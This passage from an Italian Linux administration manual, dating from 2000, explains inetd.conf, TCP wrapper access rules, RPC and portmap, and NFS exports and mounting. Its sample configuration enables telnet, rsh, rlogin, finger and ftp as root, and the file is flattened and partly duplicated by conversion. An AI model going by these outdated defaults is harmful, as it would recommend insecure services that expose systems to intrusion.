Sotto viene mostrato il contenuto tipico di questo file, così come appare nelle distribuzioni GNU/Linux più comuni. La prima cosa da osservare è che il simbolo '**#**', posto all'inizio di una riga, introduce un commento; inoltre, le righe bianche e quelle vuote vengono ignorate. Tutte le altre righe vengono interpretate come direttive di dichiarazione di un servizio particolare.

# # inetd.conf This file describes the services that will be available # through the INETD TCP/IP super server. To re-configure # the running INETD process, edit this file, then send the # INETD process a SIGHUP signal. # # Version: @(#)/etc/inetd.conf 3.10 05/27/93 # # Authors: Original taken from BSD UNIX 4.3/TAHOE. # Fred N. van Kempen, <waltje@uwalt.nl.mugnet.org> # # Modified for Debian Linux by Ian A. Murdock <imurdock@shell.portal.com> # # Modified for RHS Linux by Marc Ewing <marc@redhat.com> # # <service\_name> <sock\_type> <proto> <flags> <user> <server\_path> <args> # # Echo, discard, daytime, and chargen are used primarily for testing. # # To re-read this file after changes, just do a 'killall -HUP inetd' # #echo stream tcp nowait root internal #echo dgram udp wait root internal #discard stream tcp nowait root internal #discard dgram udp wait root internal #daytime stream tcp nowait root internal #daytime dgram udp wait root internal #chargen stream tcp nowait root internal #chargen dgram udp wait root internal # # These are standard services. # ftp stream tcp nowait root /usr/sbin/tcpd in.ftpd -1 -a<br>telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd tcp nowait root /usr/sbin/tcpd in.telnetd<br>tcp nowait root /usr/sbin/tcpd qn gopher stream tcp nowait root /usr/sbin/tcpd gn # do not uncomment smtp unless you \*really\* know what you are doing. # smtp is handled by the sendmail daemon now, not smtpd. It does NOT # run from here, it is started at boot time from /etc/rc.d/rc#.d. #smtp stream tcp nowait root /usr/bin/smtpd smtpd #nntp stream tcp nowait root /usr/sbin/tcpd in.nntpd # # Shell, login, exec and talk are BSD protocols. # shell stream tcp nowait root /usr/sbin/tcpd in.rshd login stream tcp nowait root /usr/sbin/tcpd in.rlogind #exec stream tcp nowait root /usr/sbin/tcpd in.rexecd talk dgram udp wait root /usr/sbin/tcpd in.talkd ntalk dgram udp wait root /usr/sbin/tcpd in.ntalkd #dtalk stream tcp wait nobody /usr/sbin/tcpd in.dtalkd # # Pop and imap mail services et al # pop-2 stream tcp nowait root /usr/sbin/tcpd ipop2d pop-3 stream tcp nowait root /usr/sbin/tcpd ipop3d<br>imap stream tcp nowait root /usr/sbin/tcpd imapd imap stream tcp nowait root /usr/sbin/tcpd imapd # # The Internet UUCP service. # #uucp stream tcp nowait uucp /usr/sbin/tcpd /usr/lib/uucp/uucico -l #

```
# Tftp service is provided primarily for booting. Most sites
# run this only on machines acting as "boot servers." Do not uncomment
# this unless you *need* it.
#
#tftp dgram udp wait root /usr/sbin/tcpd in.tftpd
#bootps dgram udp wait root /usr/sbin/tcpd bootpd
#
# Finger, systat and netstat give out user information which may be
# valuable to potential "system crackers." Many sites choose to disable
# some or all of these services to improve security.
#
# cfinger is for GNU finger, which is currently not in use in RHS Linux
#
finger stream tcp nowait root /usr/sbin/tcpd in.fingerd
#cfinger stream tcp nowait root /usr/sbin/tcpd in.cfingerd
#systat stream tcp nowait guest /usr/sbin/tcpd /bin/ps -auwwx
#netstat stream tcp nowait guest /usr/sbin/tcpd /bin/netstat -f inet
#
# Time service is used for clock syncronization.
#
time stream tcp nowait nobody /usr/sbin/tcpd in.timed
time dgram udp wait nobody /usr/sbin/tcpd in.timed
#
# Authentication
#
auth stream tcp nowait nobody /usr/sbin/in.identd in.identd -l -e -o
#
# End of inetd.conf
```
Per l'utente medio di GNU/Linux non è necessario approfondire la sintassi di queste direttive. Il file di configurazione predefinito è già sufficiente così com'è.

Le direttive di questo file sono dei record, corrispondenti in pratica alle righe, suddivisi in campi distinti attraverso spaziature orizzontali (spazi o tabulazioni). L'ultimo campo può contenere anche spazi.

*servizio*[/*versione*] *tipo\_socket protocollo* {wait|nowait}[.*max*] *utente*[.*gruppo*] *programma\_del\_servizio programma\_e\_argomenti*

1. *servizio*[/*versione*]

Il primo campo serve a indicare il servizio. Normalmente si fa riferimento a una porta indicata per nome, secondo quanto definito dal file '/etc/services'. Se si indica un numero, si fa riferimento direttamente a quel numero di porta.

Eventualmente può essere indicato un servizio RPC, e in tal caso si utilizza un nome secondo quanto riportato nel file '/etc/rpc', seguito eventualmente da un barra obliqua e dal numero di versione.

2. *tipo\_socket*

Definisce il tipo di socket attraverso diverse parole chiave:

- '**stream**'
- '**dgram**' datagramma
- '**raw**'
- '**rdm**' *reliably delivered message*
- '**seqpacket**' *sequenced packet socket*
- 3. *protocollo*

Serve a determinare il tipo di protocollo, utilizzando una parola chiave che si ottiene dal file '/etc/ protocols'. Si tratta prevalentemente di '**tcp**' e '**udp**'. Nel caso si vogliano gestire protocolli RPC, questi si indicano come '**rpc/tcp**' e '**rpc/udp**'.

4. {'**wait**'|'**nowait**'}[.*max*]

Le parole chiave '**wait**' e '**nowait**' servono a definire il comportamento di un servizio, quando si utilizza il tipo di socket '**dgram**' (datagramma). In tutti gli altri casi, si usa esclusivamente la parola chiave '**nowait**'.

In base alle richieste dei clienti, '**inetd**' può avviare un certo numero (anche elevato) di copie di processi di uno stesso servizio. Il limite predefinito è di 40 ogni minuto (60 secondi), è può essere modificato aggiungendo alla parola chiave '**wait**' o '**nowait**' un'estensione composta da un punto seguito da un numero: il numero massimo di copie per minuto.

5. *utente*[.*gruppo*]

Serve a definire l'utente, ed eventualmente il gruppo, in nome del quale avviare il servizio. '**inetd**' viene avviato dalla procedura di inizializzazione del sistema, con i privilegi dell'utente '**root**'. Di conseguenza, può cambiare l'utente e il gruppo proprietari dei processi che avvia, in modo da dare loro i privilegi strettamente necessari al compimento delle loro funzioni.

6. *programma\_del\_servizio*

Definisce il percorso assoluto di avvio del programma che offre il servizio. Se si tratta di un servizio interno a '**inetd**' stesso, si utilizza la parola chiave '**internal**' e l'ultimo campo non viene indicato.

7. *programma\_e\_argomenti*

L'ultimo campo è anomalo, in quanto consente l'utilizzo degli spazi come parte dell'informazione in esso contenuta. Si tratta degli argomenti del programma che offre il servizio, dove il primo deve corrispondere al nome del programma stesso; in pratica quello che nel linguaggio C è contenuto in '**argv[0]**'. Si osservi l'esempio seguente:

finger stream tcp nowait nobody /usr/sbin/in.fingerd in.fingerd

# 96.3 TCP wrapper

L'avvio di alcuni servizi può essere controllato utilmente da un sistema di registrazione e verifica, definito TCP wrapper. Si tratta di un programma che esegue una serie di controlli, e in base a questi decide se avviare o meno il servizio corrispondente.

Il TCP wrapper non è indispensabile, ma il suo utilizzo è diventato una consuetudine, per poter avere almeno un controllo minimo sui servizi principali.

I compiti del TCP wrapper possono essere:

- annotare le connessioni nel registro di sistema;
- filtrare l'accesso ai servizi in base a regole determinate;
- eseguire delle verifiche contro possibili «imbrogli»;
- utilizzare protocolli di identificazione dell'utente da cui ha origine la richiesta di accesso.

Il programma che si usa per questo è '**tcpd**'; in queste sezioni ne viene mostrato solo l'uso elementare, adatto all'amministratore improvvisato. Per un approfondimento delle sue potenzialità, si può consultare la sezione 227.2 e anche la documentazione originale: *tcpd*(8) e *hosts\_access*(5).

## 96.3.1 # tcpd

Si tratta di un programma intermedio per il controllo dei servizi TCP/IP, di solito quelli che si trovano già sotto la supervisione di '**inetd**'. In pratica, esegue alcuni controlli, si occupa di annotare attraverso il registro di sistema le richieste di esecuzione di questi servizi, e infine avvia i programmi demone competenti.

Lo scopo più importante di questo demone è quello di controllare che le richieste di utilizzo dei vari servizi offerti attraverso la rete provengano da nodi autorizzati. Questa selezione avviene attraverso l'analisi della coppia di file '/etc/hosts.allow' e '/etc/hosts.deny'. In pratica, quando '**tcpd**' rileva un tentativo di accesso, verifica che l'indirizzo del chiamante sia incluso nell'elenco di '/etc/hosts.allow'. Se è così non esegue altri controlli e permette l'accesso, altrimenti verifica che questo non sia incluso nell'elenco di '/etc/hosts.deny' (se entrambi i file mancano o sono vuoti, sono consentiti tutti gli accessi).

# 96.3.2 /etc/hosts.allow

Viene utilizzato da '**tcpd**' per determinare se il nodo che richiede uno dei servizi di rete dell'elaboratore locale ha diritto di accedere.

Se il file è vuoto, o manca, sono consentiti tutti gli accessi; se sono presenti delle direttive, viene verificata la corrispondenza del nodo a queste direttive. Alla prima corrispondenza trovata, la ricerca termina, ignorando anche il file '/etc/hosts.deny'. È importante ribadire che se un nodo non corrisponde ad alcuna delle direttive del file '/etc/hosts.allow', questo significa solo che questo accesso è consentito, a meno che venga poi impedito da quanto contenuto nel file '/etc/hosts.deny'.

In generale, le righe che iniziano con il simbolo '**#**' sono ignorate, in qualità di commenti; le righe bianche e quelle vuote sono ignorate ugualmente. Le direttive occupano normalmente una riga, a meno che terminino con il simbolo '**\**' (subito prima del codice di interruzione di riga) che rappresenta una continuazione nella riga successiva.

La sintassi valida per le direttive varia a seconda di come è stato compilato il programma '**tcpd**'. Il minimo che dovrebbe essere sempre valido corrisponde allo schema seguente:

### *elenco\_di\_demoni* : *elenco\_di\_clienti*

Alla sinistra dei due punti si elencano i programmi demone il cui utilizzo si vuole concedere ai nodi elencati alla destra. Gli elementi appartenenti a un elenco possono essere separati con una virgola o uno spazio.

È consentito l'uso di speciali nomi jolly e altri simboli che facilitano l'indicazione di gruppi di nomi.

### Elementi

### .*indirizzo*

L'indirizzo di un nodo che inizia con un punto indica in realtà tutti gli indirizzi che finiscono con quel suffisso. Se si utilizzano nomi di dominio invece di indirizzi numerici, si fa riferimento a un intero dominio. Per esempio, '**.brot.dg**' rappresenta tutti i nodi del dominio '**brot.dg**'.

### *indirizzo*.

L'indirizzo di un nodo che finisce con un punto indica in realtà tutti gli indirizzi che iniziano con quel prefisso. Se si utilizzano indirizzi IP numerici, si fa riferimento a una rete intera. Per esempio, '**192.168.**' rappresenta tutti i nodi della rete 192.168.0.0.

### @*dominio\_NIS*

Il nome di un dominio NIS viene indicato con il prefisso '**@**', e rappresenta tutti i nodi che appartengono a tale dominio.

### *indirizzo\_IP*/*maschera\_IP*

Rappresenta gli indirizzi che si ottengono eseguendo l'AND tra indirizzo e maschera. Per esempio, 192.168.72.0/255.255.254.0 rappresenta tutti gli indirizzi a partire da 192.168.72.0 a 192.168.73.255.

ALL

È un jolly che rappresenta tutto. Se si trova alla sinistra dei due punti indica tutti i demoni dei servizi, se si trova alla destra rappresenta tutti i nodi.

### LOCAL

È un jolly che indica tutti gli elaboratori locali, intendendosi con questo quelli rappresentabili senza alcun punto.

### UNKNOWN

È un jolly che rappresenta tutti i nodi il cui nome o indirizzo risulta sconosciuto. Se si vuole usare questo modello, occorre considerare che i nodi potrebbero risultare sconosciuti anche a causa di un'interruzione temporanea del servizio DNS.

### KNOWN

È un jolly che rappresenta tutti i nodi il cui nome o indirizzo risulta conosciuto. Se si vuole usare questo modello, occorre considerare che i nodi potrebbero risultare sconosciuti anche a causa di un'interruzione temporanea del servizio DNS.

### PARANOID

È un jolly che corrisponde ai nodi il cui nome non corrisponde all'indirizzo. In pratica, si vuole che '**tcpd**', attraverso il DNS, determini l'indirizzo in base al nome, quindi si vuole ancora che trasformi il

nome in indirizzo (indirizzo –> nome –> indirizzo); se non c'è corrispondenza tra gli indirizzi ottenuti, il nodo rientra in questa categoria.

EXCEPT

È un operatore che può essere utilizzato all'interno di un elenco di nomi per escluderne i successivi.

#### Esempi

ALL : ALL

Consente l'utilizzo di qualsiasi servizio da parte di qualsiasi nodo.

ALL : ALL EXCEPT .mehl.dg

Consente l'utilizzo di qualsiasi servizio da parte di qualsiasi nodo a eccezione di quelli il cui dominio è '**mehl.dg**'.

ALL : .brot.dg

Consente l'utilizzo di qualsiasi servizio da parte dei nodi appartenenti al dominio '**brot.dg**'.

ALL : .brot.dg EXCEPT caino.brot.dg

Consente l'utilizzo di qualsiasi servizio da parte dei nodi appartenenti al dominio '**brot.dg**', a esclusione di '**caino.brot.dg**'.

ALL : 192.168.

Consente l'utilizzo di qualsiasi servizio da parte dei nodi appartenenti alla sottorete 192.168.0.0.

in.fingerd : LOCAL ALL : ALL

L'ordine in cui appaiono le direttive è importante. In questo caso, le richieste per il servizio Finger (rappresentato dal demone '**in.fingerd**'), vengono accettate solo se provengono da indirizzi locali. Tutti gli altri servizi sono permessi da qualunque origine.

Per un controllo più facile degli accessi, conviene indicare all'interno del file '/etc/ hosts.deny' soltanto '**ALL : ALL**' in modo da impedire tutti gli accessi che non siano consentiti esplicitamente da '/etc/hosts.allow'.

### 96.3.3 /etc/hosts.deny

'**tcpd**' verifica la corrispondenza tra il nodo che tenta la connessione e le direttive del file '/etc/ hosts.allow'; se questo non combacia con alcuna di queste, viene verificata la corrispondenza con le direttive del file '/etc/hosts.deny'. Se esiste una direttiva che gli corrisponde, l'accesso viene rifiutato.

La sintassi utilizzata in questo file è la stessa già descritta per '/etc/hosts.allow', con gli stessi jolly e gli stessi significati di corrispondenza.

Per questioni di sicurezza, è conveniente indicare all'interno di questo file solo la riga seguente:

ALL : ALL

In questo modo si impedisce qualsiasi accesso che non sia stato concesso espressamente da parte di '/etc/ hosts.allow'.

# RPC: Remote Procedure Call

RPC, acronimo di *Remote Procedure Call*, è un meccanismo generale per la gestione di applicazioni clienteservente. Il sistema si basa su un demone, il *portmapper*, e un file che elenca i servizi disponibili associati al demone relativo. Il *portmapper* è un classico esempio di un programma che gestisce un servizio di rete in modo autonomo, cioè senza essere controllato da '**inetd**'

# 97.1 RPC in generale

Semplificando in modo estremo il funzionamento delle RPC, si può dire che si tratti di un meccanismo attraverso cui si possono eseguire delle elaborazioni remote.

Dal lato servente si trova il *portmapper* in ascolto sulla porta 111, dal lato cliente ci sono una serie di programmi che, per un qualunque servizio RPC, devono prima interpellare il *portmapper* remoto il quale fornisce loro le informazioni necessarie a stabilire una connessione con il demone competente.

Per questo motivo, le chiamate RPC contengono l'indicazione di un *numero di programma*, attraverso il quale, il *portmapper* remoto è in grado di rispondere informando il cliente sul numero di porta da utilizzare per quel programma.

I servizi RPC possono essere interrogati attraverso il programma '**rpcinfo**'. Per esempio, per chiedere al *portmapper* dell'elaboratore '**weizen.mehl.dg**' quali servizi sono disponibili e per conoscere le loro caratteristiche, si può agire come nell'esempio seguente:

```
$ rpcinfo -p weizen.mehl.dg[ Invio ]
```


Una cosa da osservare è che alcuni dei programmi elencati tra i servizi RPC, non appaiono necessariamente anche nell'elenco del file '/etc/services'.

# 97.1.1 # portmap

### portmap [*opzioni*]

È il demone che si occupa di attivare i servizi RPC. Potrebbe anche chiamarsi '**rpc.portmap**'. Viene avviato di norma dalla procedura di inizializzazione del sistema, in modo indipendente dal controllo di '**inetd**'.

# 97.1.2 /etc/rpc

'/etc/rpc' è il file contenente l'elenco dei servizi RPC disponibili, abbinati al numero di programma usato come riferimento standard. Il suo scopo è quindi quello di tradurre i nomi in numeri di programma e viceversa.

```
#
# rpc 88/08/01 4.0 RPCSRC; from 1.12 88/02/07 SMI
#
portmapper 100000 portmap sunrpc
rstatd 100001 rstat rstat_svc rup perfmeter
rusersd 100002 rusers
nfs 100003 nfsprog
ypserv 100004 ypprog
mountd 100005 mount showmount
ypbind 100007
walld 100008 rwall shutdown
yppasswdd 100009 yppasswd
```
### RPC: Remote Procedure Call 1007



# 97.1.3 \$ rpcinfo

rpcinfo -p [*host*] rpcinfo [-n *numero\_di\_porta*] {-u|-t} *host programma* [*versione*] rpcinfo {-b|-d} *programma versione*

'**rpcinfo**' permette di interrogare un *portmapper*. L'utilità di questo programma sta quindi nella possibilità di conoscere quali servizi RPC sono disponibili all'interno di un certo nodo, oltre alla possibilità di verificare che questi siano effettivamente in funzione.

### Opzioni

-p [*host*]

Interroga il *portmapper* nell'elaboratore indicato, oppure in quello locale, elencando tutti i programmi RPC registrati presso lo stesso.

```
-u host programma [versione]
```
Utilizza il protocollo UDP per eseguire una chiamata RPC alla procedura zero ('**NULLPROC**') del programma nel nodo specificato. Il risultato viene emesso attraverso lo standard output.

-t *host programma* [*versione*]

Utilizza il protocollo TCP per eseguire una chiamata RPC alla procedura zero ('**NULLPROC**') del programma nel nodo specificato. Il risultato viene emesso attraverso lo standard output.

-n *numero\_di\_porta*

Permette di specificare una porta diversa rispetto a quella che viene indicata dal *portmapper*, per eseguire una chiamata RPC attraverso le opzioni '**-u**' e '**-t**'.

```
-b programma versione
```
Permette di eseguire una chiamata RPC circolare (broadcast) a tutti i nodi in grado di riceverla, utilizzando il protocollo UDP, per l'esecuzione della procedura zero ('**NULLPROC**') del programma e della versione specificati. Il risultato viene emesso attraverso lo standard output.

-d *programma versione*

L'utente '**root**' può utilizzare questa opzione per eliminare la registrazione del servizio RPC del programma e della versione specificati.

### Esempi

\$ **rpcinfo -p**

Elenca tutti i servizi RPC registrati nell'elaboratore locale.



### \$ **rpcinfo -p weizen.mehl.dg**

Elenca tutti i servizi RPC registrati nell'elaboratore '**weizen.mehl.dg**'.

## \$ **rpcinfo -b mountd 1**

Elenca tutti i nodi in grado di fornire il servizio '**mountd**'.

127.0.0.1 localhost.localdomain 192.168.1.1 dinkel.brot.dg 192.168.1.2 roggen.brot.dg
# **NFS**

NFS è un servizio di rete che, avvalendosi delle RPC, permette la condivisione di porzioni di file system da e verso altri elaboratori connessi.

Solitamente, in un sistema GNU/Linux è sufficiente predisporre il file '/etc/exports' per permettere agli altri elaboratori della rete di accedere al proprio con un semplice '**mount**'.

## 98.1 Supporto nel kernel

Per poter condividere file attraverso NFS, sia come cliente che come servente, occorre includere il supporto al file system NFS nel kernel (21.2.15).

Per controllare che questo supporto esista, è sufficiente leggere il contenuto del file '/proc/ filesystems'. L'esempio seguente rappresenta una situazione in cui è possibile accedere a file system NFS (è la riga '**nodev nfs**' a rivelarlo).

ext2 minix umsdos msdos vfat nodev proc nodev nfs nodev smbfs iso9660

### 98.2 Dal lato del servente

Dalla parte dell'elaboratore servente è necessario che oltre al *portmapper* siano in funzione i demoni '**mountd**' e '**nfsd**' e che il file di configurazione '/etc/exports' sia stato configurato correttamente.

```
$ rpcinfo -p[ Invio ]
```


### 98.2.1 # rpc.mountd

rpc.mountd [*opzioni*]

È il demone che si occupa di gestire il montaggio del file system di rete dal lato del servente. Generalmente, viene avviato dalla procedura di inizializzazione del sistema, in modo autonomo, cioè indipendente da '**inetd**'. Mantiene il file '/etc/rmtab' che elenca i montaggi in essere. Tuttavia, non è garantito che il contenuto di questo file sia esatto, per cui non lo si può utilizzare per determinare con certezza quali siano le connessioni in corso.

### 98.2.2 # rpc.nfsd

rpc.nfsd [*opzioni*]

È il demone che si occupa di gestire le richieste, da parte dei clienti, per i servizi NFS. Deve essere in funzione nel servente. Viene avviato generalmente dalla procedura di inizializzazione del sistema, subito dopo '**mountd**'. Anche '**rpc.nfsd**' funziona in modo autonomo rispetto a '**inetd**'.

Il funzionamento di questo programma dipende dal file '/etc/exports'. Quando quest'ultimo dovesse essere riconfigurato, per fare in modo che '**rpc.nfsd**' lo rilegga, è necessario inviargli un segnale di aggancio.

kill -HUP *PID\_di\_rpc.nfsd*

### 98.2.3 /etc/exports

Il file '/etc/exports' contiene l'indicazione delle porzioni di file system locale da concedere in condivisione alla rete: NFS. Questo file viene utilizzato in pratica dai demoni '**mountd**' e '**nfsd**'.

Se il file manca o è vuoto, non viene concesso l'utilizzo di alcuna parte del file system locale all'esterno.

Ogni record del file è composto da:

- l'indicazione di una directory a partire dalla quale si concede la condivisione;
- una serie di nodi o reti cui viene concesso l'utilizzo di questa directory con l'eventuale specificazione di opzioni di accesso.

In pratica si utilizza la sintassi seguente:

### *directory\_di\_partenza* [*host*][(*opzioni*)]...

Quando si fanno modifiche a questo file, è necessario riavviare il sistema di gestione del servizio NFS. Di solito è sufficiente inviare un segnale di aggancio ai demoni '**mountd**' e '**nfsd**'.

kill -HUP *PID\_di\_rpc.mountd*

kill -HUP *PID\_di\_rpc.nfsd*

Se non si riesce in questo modo, si può provare eliminando del tutto i due processi, riavviandoli manualmente subito dopo.

Purtroppo, la configurazione di questo file non è sempre funzionante e questo a causa di difetti nei demoni '**mountd**' e '**nfsd**'. In generale, si è cercato sempre di garantire la sicurezza, a discapito della funzionalità. Se una configurazione di '/etc/exports' sembra non funzionare senza un motivo apparente, è bene provarne altre, limitando l'uso di opzioni particolari, o cercando di identificare meglio gli elaboratori a cui si concede di accedere. Eventualmente, si veda anche la pagina di manuale *exports*(5).

#### Identificazione degli elaboratori

Gli elaboratori che possono accedere alla directory condivisa possono essere specificati in vari modi, alcuni dei quali sono elencati di seguito:

#### • **indicazione di un nodo singolo**

quando si utilizza un nome o un indirizzo IP che fa riferimento da un elaboratore specifico;

• **uso di caratteri jolly**

possono essere utilizzati i caratteri jolly '**\***' e '**?**' per indicare un gruppo di **nomi** di elaboratore con una sola notazione, tenendo presente che questi simboli non possono sostituirsi ai punti di un nome di dominio;

• **rete IP**

attraverso la notazione '*indirizzo\_IP***/***maschera\_di\_rete*' è possibile indicare simultaneamente tutti gli elaboratori collocati all'interno della rete o della sottorete a cui si fa riferimento.

#### Alcune opzioni

———

Alcune delle opzioni da applicare sono elencate di seguito.

ro

Consente l'accesso in sola lettura. Questa è la modalità di funzionamento predefinita.

rw

Consente l'accesso in lettura e scrittura.

noaccess

Non concede la directory in condivisione. Può essere utile quando si vuole evitare l'accesso a una sottodirectory di una directory già concessa in condivisione.

link\_relative

Trasforma i collegamenti simbolici assoluti, contenuti nel file system da condividere, in collegamenti relativi.

#### $NFS$  and  $1011$

Un percorso è assoluto quando parte dalla directory radice ('**/**'), mentre è relativo quando parte dalla posizione corrente. Nello stesso modo, un collegamento simbolico può essere fatto utilizzando l'indicazione di un percorso assoluto o relativo. Quando si utilizza un file system di rete, difficilmente si ricostruisce la situazione del file system contenuto nell'elaboratore che opera da servente, di conseguenza, gli eventuali collegamenti simbolici assoluti, non sarebbero più validi. Questo tipo di trasformazione risolve il problema ed è anche la modalità di funzionamento predefinita.

link\_absolute

Mantiene il collegamenti simbolici così come sono.

root\_squash

Si tratta di un'opzione di sicurezza, attraverso la quale si impedisce l'accesso come utente '**root**'. In pratica, quando un utente '**root**' presso un cliente utilizza il file system condiviso, viene trattato come utente '**nobody**'. 1

no\_root\_squash

Non effettua la trasformazione dell'UID '**root**' e ciò è necessario quando si utilizzano clienti senza disco fisso. <sup>2</sup>

#### Esempi

/usr \*.brot.dg(ro)

Concede ai nodi del dominio '**brot.dg**' l'accesso in lettura alla directory '/usr/' e seguenti.

/ roggen.brot.dg(ro,root\_squash)

Concede a '**roggen.brot.dg**' di accedere in sola lettura a partire dalla directory radice, escludendo i privilegi dell'utente '**root**'.

/home roggen.brot.dg(rw) weizen.mehl.dg(rw)

Concede a '**roggen.brot.dg**' e a '**weizen.mehl.dg**' di accedere in lettura e scrittura alla directory '/home/'.

/ \*(rw,no\_root\_squash)

Questa definizione non dovrebbe funzionare più. Sembrerebbe voler concedere a tutta la rete di accedere in lettura e scrittura a partire dalla directory radice, permettendo ai vari utenti '**root**' di mantenere i loro privilegi. Tuttavia l'asterisco non dovrebbe riuscire a rimpiazzare i punti che compongono i nomi di dominio, risolvendosi così in una directory che in pratica non viene condivisa.

### 98.2.4 Verifica

Per verificare l'utilizzo effettivo del servizio da parte dei clienti, è disponibile il programma '**showmount**', che viene descritto più avanti. Infatti, questo si presta anche all'utilizzo dal lato cliente per conoscere le directory esportate da un servente.

### 98.3 Dal lato del cliente

Con GNU/Linux, l'utilizzo di un file system di rete richiede solo che il kernel sia stato predisposto per questo. Non occorrono programmi demone, basta il normalissimo '**mount**'.

Per facilitare il compito degli amministratori dei clienti, è anche disponibile il programma '**showmount**' che permette di conoscere cosa viene messo a disposizione dai vari serventi.

### 98.3.1 Montaggio di un file system di rete

Il montaggio di un file system di rete avviene in modo analogo a quello di una normale unità di memorizzazione, con la differenza fondamentale del modo di esprimere il dispositivo virtuale corrispondente al file system remoto da connettere.

#### *host\_remoto*:*directory\_remota*

La notazione sopra riportata rappresenta la porzione di file system remoto cui si vuole accedere, attraverso l'indicazione simultanea dell'elaboratore e della directory di partenza.

<sup>&</sup>lt;sup>1</sup>L'utente 'nobody' corrisponde spesso al numero UID 65 534 o -2. Tuttavia, questo utente non ha un numero UID standard, tanto che in alcuni sistemi si preferisce utilizzare un numero più basso di quelli assegnati agli utenti comuni.

<sup>2</sup>Anche se in tutti i documenti che si incontrano, si afferma che la trasformazione dell'UID '**root**' non avviene se non è richiesto espressamente, in realtà, la maggior parte delle distribuzioni GNU/Linux compilano i sorgenti in modo che, se non viene specificato diversamente, avvenga tale trasformazione.

Supponendo che l'elaboratore '**dinkel.brot.dg**' conceda l'utilizzo della directory '/usr/' e successive, l'elaboratore '**roggen.brot.dg**' potrebbe sfruttarne l'occasione attraverso il programma '**mount**' nel modo seguente:

mount -t nfs dinkel.brot.dg:/usr /usr

Inoltre, nell'elaboratore '**roggen**' si potrebbe aggiungere una riga nel file '/etc/fstab' in modo da automatizzarne la connessione (53.3.6).

dinkel.brot.dg:/usr /usr nfs defaults

Sia attraverso il programma '**mount**' (preceduti dall'opzione '**-o**'), che nel file '/etc/fstab' (nel campo delle opzioni) possono essere specificate delle opzioni particolari riferite a questo tipo di file system.

• rsize=*n*

Permette di specificare la dimensione dei pacchetti (o datagrammi, dal momento che si tratta del protocollo UDP, che è di tipo non connesso) utilizzati in lettura da parte del cliente NFS. Il valore predefinito è di 1 024 byte.

• wsize=*n*

Permette di specificare la dimensione dei pacchetti (o datagrammi, dal momento che si tratta del protocollo UDP, che è di tipo non connesso) utilizzati in scrittura da parte del cliente NFS. Il valore predefinito è di 1 024 byte.

• timeo=*n*

Permette di definire il valore del *timeout*, espresso in decimi di secondo, per il completamento delle richieste. In pratica, se entro quel tempo non si ottiene una conferma, si verifica un *minor timeout* e l'operazione viene ritentata con una durata di *timeout* doppia. Quando si raggiunge un *timeout* massimo di 60 secondi si verifica un *major timeout*. Il valore predefinito è sette, corrispondente a 0,7 secondi.

• hard

Stabilisce che la connessione deve essere ritentata all'infinito, anche dopo un *major timeout*. È la modalità di funzionamento predefinita.

• soft

Stabilisce che venga generato un errore di I/O non appena si verifica un *major timeout*. Questa modalità si contrappone a quella '**hard**'.

• intr

Permette l'interruzione di una chiamata NFS attraverso l'uso di segnali. Può essere utile per interrompere una connessione quando il servente non risponde.

### 98.3.2 # showmount

showmount [*opzioni*] [*host*]

'showmount' è un programma collocato nella directory '/usr/sbin/', il cui utilizzo è rivolto prevalentemente all'utente '**root**', ma che non viene impedito agli utenti comuni. '**showmount**' permette di verificare la disponibilità di un servente NFS a consentire il montaggio di determinate directory, oppure permette di verificare chi stia montando qualcosa dal proprio servente locale.

Alcune opzioni

 $-a$  |  $-a11$ 

Elenca i clienti che utilizzano il proprio servizio e anche le directory che questi hanno montato.

-e | --exports

Elenca le directory esportate dal servente locale o dal servente remoto (se indicato come ultimo argomento del comando).

### 98.4 Riferimenti

• Nicolai Langfeldt, *NFS HOWTO*

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

## Accesso remoto

Una serie di programmi storici consente di eseguire delle operazioni su elaboratori remoti. I nomi di questi iniziano convenzionalmente con una lettera «r» in modo da distinguerli da programmi equivalenti che svolgono la loro funzione in ambito locale. Oltre ai programmi che richiedono l'elaborazione, nel servente ci devono essere dei demoni in grado di attuare quanto richiesto.

### 99.1 Identificazione

